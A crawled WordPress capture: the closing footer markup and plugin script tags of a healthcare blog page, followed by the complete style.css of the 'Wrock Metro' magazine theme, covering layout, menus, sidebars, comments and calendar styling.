<a href="https://facesofhealthcare.ca/" title="Mcalester&#039;s Blog" >Mcalester&#039;s Blog</a> Copyright &#169; 2026 <a href="https://www.wrock.org/wrock-metro/" title="Wrock Metro">Wrock Metro </a>Powered by <a href="https://wordpress.org/">WordPress</a>

	<a href="#" class="scrollup">&#8593;<a>

	</div> <!-- end div #footer-inner -->
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper -->
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/facesofhealthcare.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://facesofhealthcare.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7263
content:
/*
Theme Name: Wrock Metro
Theme URI: https://www.wrock.org/wrock-metro/
Description: Wrock Metro Theme is WordPress metro style magazine theme With full features Responsive & SEO Optimize theme easily adapts on your mobile and desktop or any other device. Theme with lots of customization and connect social media Adsense ready It supports all the awesome WordPress features.
Version: 1.9.6
Author: InsertCart
Author URI: https://www.InsertCart.com
Tags: black, blue, white, light, custom-menu, custom-header, custom-background, one-column, two-columns, right-sidebar, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, editor-style, featured-images, responsive-layout
Text Domain: wrockmetro
License: GNU General Public License v2
License URI: license.txt
Copyright (C) 2015 sandy, This program is distributed free, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.You should have received a copy of the GNU General Public License along with this program.  If not, see <https://www.gnu.org/licenses/>.

Wrock Metro WordPress theme, Copyright (C) 2015 InsertCart
Wrock Metro WordPress theme is licensed under the GPL.
*/

/*===================== reset ===================== */
.clearfix:after { 
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
* html
.clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
article{
	display: block;
}

/*
Monda-Regular: Copyright (c) 2012, vernon adams (vern@newtypography.co.uk), with Reserved Font Names 'Monda'
Styled by: https://plus.google.com/107807505287232434305/about
License: SIL Open Font License, 1.1
*/

@font-face {
	font-family: 'Monda';
	font-style: normal;
	font-weight: 400;
	src: url('fonts/monda-regular-webfont.eot');
}

@font-face {
	font-family: 'Monda';
	src: local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.eot') format('embedded-opentype'), url('fonts/monda-regular-webfont.woff') format('woff');
	local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.svg#Monda') format('svg');
	local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.ttf') format('truetype');
	url('fonts/monda-regular.ttf') format('truetype');
}



/* ===================== general ===================== */

body {
	font: 500 13px/23px 'Monda', sans-serif;
	color: #555;
	text-align: left;
	word-wrap: break-word;
	margin: 0;
}
.wrapper{
max-width: 1349px;
margin: 0 auto;
}

a {
	color: #2D89A7;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
	color:#359BED;
}
h2 a {
	color: #555;
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {
	padding: 0; 
	margin: 0; 
	color: #555;
	font-weight: normal;
	letter-spacing: -1px;
	font-family: 'Monda', sans-serif;
}
h1 {
	font-size: 26px;
	line-height: 26px;
}
h2 {
	font-size: 20px;
	line-height: 20px;
}
h3 {
	font-size: 18px;
	line-height: 18px;
	}
h4 {
	font-size: 14px;
	line-height: 14px;
	}
h5 {
	font-size: 12px;
	line-height: 12px;
}
h6 {
	font-size: 12px;
	line-height: 12px;
}
input, textarea { 
}
hr {
	display: none;
}
p {
	padding: 7px 0;
}
code {
	color: #5886a3;
}small {
	font-size: 11px;
	line-height: 10px;
}
blockquote {
	display: block;
margin: 20px 0;
padding: 0 0 0 25px;
clear: both;
font-size: 14px;
font-style: italic;
font-family: Georgia, Times;
border-left: 5px solid;}
blockquote.pullquote, blockquote.pullquoteleft {
	font-size: 2em;
	line-height: 1em;
	font-style: italic;
	width: 200px;
	color: #a1a1a1;
	background-image: none;
}
blockquote.pullquote {
	margin: 0 0 0 30px;
	border-left: 5px solid #eee;
	padding: 10px 0 10px 30px;
}
blockquote.pullquoteleft {
	margin: 0 30px 0 0;
	border-right: 5px solid #eee;
	padding: 10px 30px 10px 0;
	text-align: right;
}
table {
	margin: 0;
}
.hentry {
	padding: 10px 0;
}
.list_inline li {
	display: inline;
	margin: 0 5px 0 0;
	list-style: none;
	padding: 0;
}
.left {
	float: left;
}
.right {
	float: right;
}
.dropcap {
	font-size: 270%;
	line-height: 100%;
	font-weight: bold;
	float: left;
	padding-top: 0;
	padding-right: 5px;
}
.highlight {
background: #ffff66;
}
.rounded {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	display: block;
}
div.gap {
	clear: both;
	display: block;
	height: 1px;
	margin-bottom: -22px;
}
.transparent_class {
	-moz-opacity:0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
}
/*==========Author Information==========*/
#author-bio {
	border-bottom: 2px solid #2693BA;
	border-top: 2px solid #2693BA;
	min-height: 110px;
	margin-top: 30px;
	width: 100%;
	padding: 5px;
}
#author-bio img {
	float: left;
	width: 75px;
	padding: 2px;
	border: 1px solid #cccccc;
	margin: 5px 15px 0 0;
}
#author-bio h3 {
	font-size: 20px;
	margin: 0 0 10px 0;
}
#author-bio h4 {
	font-size: 12px;
	margin: 0 0 3px 0;
}
.avatar {
	border-radius: 45px;
	-webkit-border-radius: 45px;
	-moz-border-radius: 45px;
	-o-border-radius: 45px;
	-ms-border-radius: 45px;
-khtml-border-radius: 45px;
}
div .plusone, .twitter, .fb-like {
	font-size: 1px;
	display: inline-block;
}
div .fb_reset {
	display: inline;
}
/* ===================== shortcodes/framework fluid width ===================== */
.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.three_fourth {
	width: 74%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
	position: relative;
	float: left;
	display: inline;
	overflow: hidden;
	margin-right: 4%;
}
.first {
	margin-left: 0; /* the first left column */
}
.last {
	margin-right: 0;
	clear: right; /* the last right column */
}
/* ===================== images ===================== */
img, img a {
	border: none;
	vertical-align: middle;
	width: auto;
	height: auto;
	max-width: 98%;
}
.alignleft {
	float: left;
	margin: 0 15px 5px 0;
	display: inline;
}
.alignright {
	float: right;
	margin: 0 0 5px 15px;
	display: inline;
}
.aligncenter {
	display: block;
	margin: 0 auto;
}
.wp-caption, .imgthumb, .entry img {
	max-width: 100%;
	background: #f9f9f9;
	text-align: center;
	padding-right: 8px;
	height: auto;
}
.wp-caption img {
	background: #f9f9f9;
	width: auto;
	padding: 9px 8px 4px 10px;
}
.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
.post_image {
	margin-bottom: 15px;
	overflow: hidden;
	font-size: 12px;
	text-align: center; 
	border: 1px solid #dedede;
	padding: 20px;
	padding-bottom: 15px;
}
.post_image img {
	border: 1px solid #888;
	margin: auto;
}
.post_image .wp-caption {
	overflow: hidden;
}
.post_image .wp-caption img {
	background: none; float: left;
}
.post_image p.wp-caption-text {
	clear: left;
	border-top: none;
	font-size: 12px;
	padding: 10px;
	text-align: center;
	color: #555;
}
.special img, .special img a {
	border: 5px solid #ccc;
	vertical-align: bottom;
}
/*-------------------#categroy menu----------------------*/

#navigation {
	background: #353535;
	margin: 0;
	font-size: 12px;
	min-height: 35px;
	position: relative;
 	margin: 0 auto;
	z-index: 99;
	width: 97%;
 }

 #navigation .secondary{
  background: #333; 
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
 }
#navigation  ul {
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
 }
#navigation  ul a {
position: relative;
display: block;
 padding: 0 15px;
height: 35px;
line-height: 48px;
color: #fff;
text-transform:uppercase;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#navigation .secondary ul a{height: 48px;
color: white;
font-size: 110%;}
	 
#navigation  ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
 
	#navigation  > .sub-menu{margin-left:0;}
	#navigation  ul li:first-child  
	#navigation  ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#navigation  ul li.current-menu-item  ,#navigation  ul li a:hover {  }
	#navigation li:hover > a{background:#359BED;}
	#navigation .secondary ul li.current-menu-item, #navigation .secondary >ul >li a:hover {background:#359BED; }
	
	#navigation  ul li.dropme a{background: #359BED;} 
	#navigation  ul ul {position: absolute;left: -999em;width: 212px;z-index:99999;border:0;background: none;border-bottom: none;}
	#navigation  ul ul a {
width: 198px;
background-color: #333;
height: 15px;
line-height: 15px;
padding: 15px 0px 10px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
#navigation .secondary ul ul a{height: auto;}
	#navigation  ul ul a:hover {opacity: 1;}
	#navigation  ul ul ul {border-top:0;margin: -50px 0 0 212px;}
	#navigation  ul li li  { margin:0;border:0;}
	#navigation  ul li:hover { opacity: 1;position:static;}
	#navigation  ul li:hover ul ul, #navigation  ul li:hover ul ul ul, #navigation  ul li:hover ul ul ul ul { left:-999em; }
	#navigation  ul li:hover ul, #navigation  ul li li:hover ul,#navigation  ul li li li:hover ul,#navigation  ul li li li li:hover ul { left:auto; }
#navigation .current_page_item {
	background: #359BED;
}

.nav li > a:after {
font-size: 16px;
    content: ' ▾';
}

.nav li > a:hover:after {
font-size: 16px;
    content: ' ▾';
}

.nav li > a:only-child:after {
    content: '';
}

#top-menu-inner li > a:after {
font-size: 13px;
    content: ' ▾';
}

#top-menu-inner li > a:hover:after {
font-size: 13px;
    content: ' ▾';
}

#top-menu-inner li > a:only-child:after {
    content: '';
}
/*---tom menu-------*/


#top-menu-inner {
	margin: auto;
	height: 120%;
	position: relative;
	background: #2693BA;
	background-origin: padding-box;
	-webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
	-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
	box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
	border-bottom: 1px solid #2693BA;
}
#top-menu {
width: 97%;
margin: -8px auto;
position: relative;
z-index: 600;
 }
 #top-menu .first{
  background: #333; 
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
 }
#top-menu  ul {
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
 }
#top-menu  ul a {
position: relative;
display: block;
 padding: 0 18px;
line-height: 40px;
color: #fff;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#top-menu .first ul a{color: white;
}
	 
#top-menu  ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
 
	#top-menu  > .sub-menu{margin-left:0;}
	#top-menu  ul li:first-child  
  	#top-menu  ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#top-menu  ul li.current-menu-item  ,#top-menu  ul li a:hover {  }
	
	#top-menu .first ul li.current-menu-item, #top-menu .first >ul >li a:hover {background:#359BED; }
	
	#top-menu  ul li.dropme a{background: #359BED;} 
	#top-menu  ul ul {position: absolute;left: -999em;width: 212px;z-index:99999;border:0;margin-left:-1px;background: none;border-bottom: none;}
	#top-menu  ul ul a {
width: 198px;
background-color: #aaa;
height: 15px;
line-height: 15px;
padding: 15px 0px 10px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
#top-menu .first ul ul a{}
	#top-menu  ul ul a:hover {opacity: 1;}
	#top-menu  ul ul ul {border-top:0;margin: -30px 0 0 212px;}
	#top-menu  ul li li  { margin:0;border:0;}
	#top-menu  ul li:hover { opacity: 1;position:static;}
	#top-menu  ul li:hover ul ul, #top-menu  ul li:hover ul ul ul, #top-menu  ul li:hover ul ul ul ul { left:-999em; }
	#top-menu  ul li:hover ul, #top-menu  ul li li:hover ul,#top-menu  ul li li li:hover ul,#top-menu  ul li li li li:hover ul { left:auto; }
#top-menu .current_page_item {
	background: #359BED;
}

/* ===================== layout ===================== */

.current-menu-item {
	background: #359BED;
}
.current-post-parent{
	background: #359BED;
}
#header {
	height: 110px;
	background: transparent;
	position: relative;
	z-index: 100;
	margin: 0 auto;
	width: 97%;
	margin-top: 10px;
}
#header-inner {
	margin: auto;
	width: 100%;
	position: relative;
}
#header #logo {
	float: left;
	display: inline;
	margin: 0;
	max-width: 470px;
	margin-top: 18px;
}
#header #logo img {
	width: 470px;
	margin-left: 0;
	max-height: 80px
}
#single-nav {
clear: both;
}
#single-nav  #single-nav-left{
	float:left;
	padding: 5px;
	font-weight: bold;
	width: 48%;
}
#single-nav  #single-nav-right{
	padding: 5px;
	font-weight: bold;
	float:right;
	
}


#page {
	padding: 0 28px;
margin-top: 20px;
position: relative;
z-index: 1;
width: 96%;
}
#page-inner {
	margin: 0 auto;
	width: 100%;
	position: relative;
	
}
#page-inner #banner-top{
	margin: 10px 0px 10px 0px;
	position: relative;
}
#pagecont {
	width: 50%;
	float: left;
	margin-right: 2.5%;
}
.pagepost {
float: left;
max-width: 99%;
}
#content {
	width: 50%;
	float: left;
	margin-right: 3%;
	min-width: 30%;
	}
.entry-title{
padding-bottom: 12px;
}


/* ===================== searchform ===================== */
#search {
	width: auto;
	height: 30px;
	float: right;
	display: inline;
}
#s {
	background: #fff;
	border: 1px solid #ddd;
	color: #555;
	font-size: 100%;
	top: 0;
	height: 35px;
}
#searchform {
	margin-top: 30px;
}
#searchform, #searchform div {
	position: relative;
}
#searchsubmit {
	cursor: pointer;
	height: 37px;
	width: 40px;
	border: none;
	background: #359BED;
	font-weight: bold;
	color: #FFF;
}
form#searchform input#s {
	padding: 0px 0px 0px 9px;
	width: 74%;
	float: left;
}
#searchform label {
	position:absolute;
	top:-1500px;
    left:-1500px;
}
/* ===================== breadcrumbs  ===================== */
#crumbs {
	font-size: 12px;
	font-weight: 600;
	color: #777;
	margin: 3px 0px 10px 0px;
	padding: 5px;
	font-style: italic;
	border-bottom: 1px solid #2693BA;
	border-top: 1px solid #2693BA;
}
/* ===================== content  ===================== */
.post {
	width: 100%;
	float: left;
}
.post .thumbnail {
	float: left;
	padding:10px;
}
.post .thumbnail img {
	background: #fff;
	padding: 0;
	border: 7px solid #f5f5f5;
	max-width: 150px;
	max-height: 150px;
}

.post h1 a {
	color: #000;
	margin-bottom: 10px;
	font-style: normal;
	text-decoration: none;
}

/*============Post Table===============*/
#pagecont table th {
padding: 9px 15px 9px 25px;
background: #FD4326;
font-size: 20px;
color: #FFF;
text-shadow: none;
text-align: left;
}

#pagecont table , #content table {
width: 95%;
color: #666;
font-size: 12px;
text-shadow: 1px 1px 0px #FFF;
background: #EAEBEC;
margin: 20px;
border: #CCC 1px solid;
}
#pagecont table tr , #content table tr {
text-align: center;
padding-left: 20px;
}
#content table th {
padding: 2px;
background: #2693BA;
color: #FFF;
text-shadow: none;
text-align: left;
}
#pagecont table tr td , #content table tr td {
text-align: center;
padding: 2px;
vertical-align: middle;
border: 1px solid #D3D3D3;
}
#pagecont table tr.even, #content table tr:nth-of-type(2n){
background: #F9F9F9;}



table {
border-collapse: separate;
border-spacing: 0;
margin-bottom: 10px;
}
caption, th, td { 
	text-align: left;
	font-weight: normal;
}
tbody{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
.entry {
	padding-top: 12px
}
.entry a {
	text-decoration: underline;
}
.entry a:hover {
	text-decoration: none;
}
.entry ul, .entry ol {
	padding: 9px 40px;
}
#nav-below {
	margin: 0 0 20px;
	padding: 10px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/* ===================== content / postinfo ===================== */
.postinfo {
}
.postmeta_box {
	padding:3px;
	margin:4px 0;
	height:auto;
	font-size:11px;
	border-top: 1px solid #359BED;
	float: left;
	width: 98.3%;
	display: inline;
	color: #888;
	padding-right: 10px;
}
.postmeta li {
	display: inline;
	font-size: 90%;
	font-style: normal;
	background: #abcf73;
	color: #fff;
	padding: 1px 3px;
}
.postmeta li a {
	text-decoration: none;
	color: #fff;
}
.postmeta li a:hover {
	text-decoration: underline;
}
.comp {
padding-left: 17px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -49px;
}
.tags {
padding-left: 14px;
padding-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -121px;
}
.tagcloud a {
background: #359BED;
color: #FFFFFF;
display: block;
float: left;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 8px 10px;
font-size: 14px !important;
}
.auth {
float: left;
background: url(images/metaimg.png) no-repeat;
padding-left: 18px;
margin-right: 5px;
background-position: 0px -73px;
}
.postcateg {
float: left;
padding-left: 18px;
margin-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -97px;
}
.author{
padding-left: 18px;
margin-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -26px;
}
.post-edit-link{
padding-left: 16px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -142px;
}
.postmeta_bottom li {
	display: inline;
	font-size: 90%;
	font-style: normal;
	background: transparent;
	color: #777;
}
.postmeta_bottom li a {
	text-decoration: none;
	color: #777;
}
.postmeta_bottom li a:hover {
	text-decoration: underline;
}
.postmeta-top-single {
	clear: both;
	display: block;
	height: 1px;
	margin-bottom: 40px;
}
.readmore {
background: #359BED;
cursor: pointer;
padding: 7px 11px 7px 11px;
float: right;
color: #FFF;
} 
.readmore:hover {
	opacity: 0.5;
}
.postmeta-fullsize {
	float: right;
	display: inline;
	color: #888;
	font-size: 90%;
	font-style: italic;
}
/* ===================== sidebar ===================== */
#sidebar {
	width: 22%;
	margin: 0;
	float: left;
	display: inline;
	margin-right: 3%;
	min-width: 15%;
	overflow: hidden;
}
#sidebar .home-icon{display:none;}
#sidebar .box {
	padding: 0;
	margin: 0 0 20px;
}
#sidebar .boxinside {
	padding: 0px;
	clear: both;
}
#sidebar select {
width: 180px;
height: 25px;}

#sidebar2 {
	width: 22%;
	float: left;
	display: inline;
	min-width: 15%;
	overflow: hidden;
}
#sidebar2 .box {
	padding: 0;
	margin: 0 0 20px;
}
#sidebar2 .boxinside {
	padding: 0px;
	clear: both;
}
#sidebar2 #social {
	margin: 10px;
}
#sidebar2 #share {
	margin-bottom: 14px;
}
#sidebar2 #share img {
	margin-top: 8px;
	border: none;
	-webkit-transform: perspective(200px) rotateY(35deg);
	-moz-transform: perspective(200px) rotateY(35deg);
}
#sidebar2 #share img:hover {
	text-decoration: none;
	opacity: 0.5;
	-webkit-transition: all 0.25s linear;
	-moz-transition: all 0.25s linear;
	transition: all 0.25s linear;
	-webkit-transform: perspective(200px) rotateY(0deg);
	-moz-transform: perspective(200px) rotateY(0deg);
}
#sidebar2 select {
width: 180px;
height: 25px;}
#sidebar ul {
	padding: 0 0 0px 18px;
	margin: 0;
	overflow: hidden;
}
#sidebar ul li {
}
#sidebar ul li :hover {
}
#sidebar ul li li {
	border-bottom: none;
	}

#sidebar h4, #sidebar h4 a {
	margin: 0 0 10px;
	text-transform:capitalize;
	color: white;
	padding: 4%;
	background: #2693BA;
	font-weight: bold;
}
#sidebar h4 a:hover {
	text-decoration: none;
}

#sidebar a:hover {
	text-decoration: none;
	text-decoration: none;
}
#sidebar2 ul {
	padding: 0 0 0px 18px;
	overflow: hidden;
}
#sidebar2 ul li {
}
#sidebar2 ul li :hover { 
}
#sidebar2 ul li li {
	border-bottom: none;

}
#sidebar2 h4, #sidebar2 h4 a {
	margin: 0 0 10px;
	text-transform:capitalize;
	color: white;
	padding: 4%;
	background: #2693BA;
	font-weight: bold;
}
#sidebar2 h4 a:hover {
	text-decoration: none;
}
#sidebar2 a:hover {
	text-decoration: none;
	text-decoration: none;
}
#twitter h4, #twitter h4 a {
	margin: 0 0 10px;
	padding: 0;
	background: none;
	font-weight: normal;
}
#ads {
	padding: 5px 0 0 13px;
	width: 270px;
}
#ads ul {
	list-style: none;
	overflow: hidden;
}
#ads ul li {
	float: left;
}
#ads ul li a {
	float: left;
	display: block;
	height: 135px;
	width: 135px;
}
#ads ul li a img {
	margin: 0 7px 10px 0;
}
#ads ul li.wide a {
	width: 260px;
	height: 130px;
	margin-right: 0;
}
#ads ul li {
	border-bottom: 0;
}
#ads ul li li {
	border-bottom: 0;
}
.latest-post {
	margin-bottom: 2px;
	list-style: none;
}
.latest-post a {
	float: none;
}
.latest-post img {
	float: left;
	margin: 2px 12px 4px 0;
	padding: 2px;
	border: 1px solid #dedbd1;
	height: 45px;
	width: 45px;
	margin: 2px 12px 4px 0;
}
.latest-post .clear {
	clear: both;
}
/* -------------------- sidebar tabs -------------------- */
#sidebartop {
	background: #359BED;
	float: left;
	width: auto;
	margin: 0;
	padding: 0;
	clear: both;
	border: none;
	background-origin: padding-box;
	}
#sidebartabs {
	width: auto;
	margin: 0;
}
#sidebartabs li {
	margin: 0;
	padding: 0;
	list-style: none;
}
#sidebartabs ul li {
	padding: 5px;
	margin: 0;
}
#sidebartabs ul li h4{
	background: #fff;
	padding: 5px;
	margin: 0;
}
#sidebartabs ul li :hover{
}
#sidebartabs ul li.active{
	background: #fff;
}
#sidebartabs ul ul li {
	padding: 0;
}
#sidebartabs ul ul ul li {
	padding: 0;
	background: #359BED;
}
ul.tabs {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
	width: 100%;
}
ul.tabs li {
	background: #359BED;
	width: 83px;
	height: 22px;
	float: left;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	background:#359BED;
}
ul.tabs li a {
	background: #359BED;
	text-decoration: none;
	display: block;
	padding: 0 0 1px;
	outline: none;
	text-align: center;
}
#sidebartabs h4, #sidebartabs h4 a {
	margin: 0 0 10px;
	padding: 0;
	color: #359BED;
	background: none;
	border: none;
}
html ul.tabs li  {
	background: #359BED;
	border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {  
}
.tab_container {
	clear: both;
	float: left;
	width: 100%; background: #fff;
}
.tab_content {
	padding: 0;
	margin: 0;
}
.tab_container ul :hover{
	margin: 0;
	text-decoration: none;
    font-weight: bold;
	text-decoration: none;
	background: #f5f5f5;
}
/* ===================== bottom-menu ===================== */
 #footerads{
	padding:30px;
}
#bottom-menu {
	z-index: 1;
list-style-type: none;
margin: 0 auto;
padding-bottom: 20px;
padding-top: 20px;
width: 100%;
overflow: hidden;
background: #2C343F;
}
#bottom-menu-inner {
	margin: auto;
	width: auto;
	width: 97%;
	position: relative;
}
#bottom-menu a {
	text-decoration: none;
	color:#fff;
}
#bottom-menu a:hover {
	color: #F03E3E;
text-decoration: none;
}
#bottom-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#bottom-menu ul li a {
}
#bottom-menu ul li li {
	padding-left: 10px;
	border-bottom: none;
}
#bottom-menu h4 {
margin: 0 0 10px;
line-height: 22px;
font-weight: bold;
color: #359BED;
margin-bottom: 15px;
font-size: 18px;
}
#bottom-menu-1 {
	width: 22%;
	margin: 0 2%;
	float: left;
	display: inline;
	overflow: hidden;
}
#bottom-menu-2 {
	width: 22%;
	margin: 0 2%;
	float: left;
	display: inline;
	overflow: hidden;
}
#bottom-menu-3 {
	width: 22%;
	margin: 0 2%;
	float: left;
	overflow: hidden;
	display: inline;
}
#bottom-menu-4 {
	width: 22%;
	float: left;
	display: inline;
	overflow: hidden;
}
/* ===================== footer ===================== */
#footer {
	margin: 0 auto;
	z-index: 1;
	list-style-type: none;
	border-top: 1px solid #333;
background: rgba(198, 207, 198, 0.22);
}
#footer-inner {
margin: auto;
width: auto;
position: relative;
text-align: center;
font-size: 15px;
padding: 1%;
}
#footer-left, #footer-right {
	font-size: 14px;
}
#footer-left {
	float: left;
	width: 50%;
}
#footer-right {
	float: right;
	text-align: right;
	width: 28%;
}
#footer-left p, #footer-right p {
	padding: 0 40px;
}
#footer-left a, #footer-right a {
	font-weight: bold;
}
#footer-left, #footer-left a, #footer-right, #footer-right a {
	text-decoration: none;
}
/* ===================== pagenavi ===================== */
#pagenavi {
	text-align:left;
	height:0px;
	font-weight:bold;
	line-height:24px;
	padding-top: 25px;
	padding-bottom: 20px;
}
#pagenavi a {
	padding: 5px 14px 5px 14px;
	margin: 2px;
    text-decoration: none;
	color: #fff;
    line-height:24px;
	background-color: #359BED;
}
#pagenavi span {
	padding: 5px 14px 5px 14px;
    margin-right: 10px;
	text-decoration: none;
	color: #ffffff;
	line-height:24px;
	background-color: #359BED;
}
#pagenavi a:hover, #pagenavi span.current {
	color:#fff;
	background-color: #333;
	text-decoration: none;
}
#pagenavi span.current {
	padding: 5px 14px 5px 14px;
	margin: 2px;
	line-height:25px;
	font-weight: bold;
	color: #fff;
}
/* ===================== Scroll to top ===================== */
.scrollup{
background: none repeat scroll 0% 0% #E53B2C;
width: 30px;
color: #FFF;
text-align: center;
height: 31px;
padding-top: 4px;
display: inline-block;
float: left;
position: fixed;
bottom: 0px;
z-index: 34;
right: 30px;
}
.scrollup:hover{
	text-decoration:none;
	opacity: 0.5;
	}
#widflot{
    position:fixed;
    left:0px;
    bottom:0px;
    height:30px;
    width:100%;
    background:#2C343F;
	z-index: 10;
	padding: 0 40px;
}
/* Für ie6*/
* html #widflot{
    position:absolute;
    top:expression((0-(footer.offsetHeight)+(document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop))+'px');
}	
.kon{margin-top: 5px;}
/* ===================== calendar ===================== */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px;background: #f5f5f5;padding: 10px;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { margin-bottom: 8px;background: #f5f5f5;border-right: 1px solid #fff;padding: 10px;color: #333; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: #f5f5f5; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar tbody td#today{background: none repeat scroll 0% 0% #2D89A7;color: #fff;}
/* ===================== comments ===================== */
.comments {
	margin: 10px 0;
}
.comments h3 {
	margin:84px 0 30px 0;
	font-size:24px;
	font-weight: bold;
	text-transform: capitalize;
}
ol.commentlist {
	list-style:none;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
}
ol.commentlist li.comment {
	border: 1px solid #ddd;
	padding:1em;
	margin-bottom: 10px;
}
ol.commentlist li div.vcard {
	font-size:18px;
}
ol.commentlist li div.vcard cite.fn {
	font-style:normal;
	padding: 9px;
}
ol.commentlist li div.vcard img.avatar {
	border:2px solid #ccc;
	float:left;
	margin:0 1em 1em 0;
}
ol.commentlist li div.comment-meta {
	font-size:9px;
	margin-bottom: 10px;
}
ol.commentlist li div.comment-meta a {
	color: #aaa;
}
ol.commentlist li p {
	margin: 0;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em 2em;
}
.commentlist .bypostauthor {
}
ol.commentlist li div.reply {
	font-size:11px;
	font-weight: bold;
	line-height: 1em;
	text-decoration: none;
	font-family: sans-serif;
	display: inline-block;
	line-height: 2.1em!important;
	cursor: pointer;
	padding: .25em .5em;
	margin: -3px 1.6em 7px;
	background:#f9f9f9;
}
ol.commentlist li div.reply a {
	font-weight:bold;
}
ol.commentlist li ul.children {
	list-style:none;
	margin:1em 0 0;
	text-indent:0;
}
ol.commentlist li ul.children li.depth-2 {
	margin:0 0 .25em .25em;
}
ol.commentlist li ul.children li.depth-3 {
	margin:0 0 .25em .25em;
}
ol.commentlist li ul.children li.depth-4 {
	margin:0 0 .25em .25em;
}
ol.commentlist li.even {
	background:#fff;
}
ol.commentlist li.odd {
	background:#f5f5f5;
}
ol.commentlist li.pingback {
	border-bottom:1px dotted #676767;
	padding:1em;
}
#commentform #author, #commentform #email, #commentform #url, #commentform #comment {
	background:#f5f5f5;
	border: 1px solid #ccc;
	margin-bottom: 1px;
	padding: 5px;
}

ol.commentlist li ol {
	list-style: decimal;
	margin: 0 0 1em 2em;
}
#commentform #email:focus, #commentform #url:focus, #commentform #comment:focus {
	border: 1px solid #aaa;
}
#commentform #author, #commentform #email, #commentform #url {
	width: 200px;
}
#commentform #comment {
	width:92%;
	margin-left: 20px;
}
#commentform p {
}
